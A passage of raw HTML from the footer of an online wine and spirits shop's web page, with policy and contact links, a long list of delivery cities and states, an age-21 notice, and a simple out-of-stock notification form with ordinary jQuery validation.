<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a24aec" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-697bba0a24aec"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/d915c8056cee6dfb0bf91d4413e5347a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html>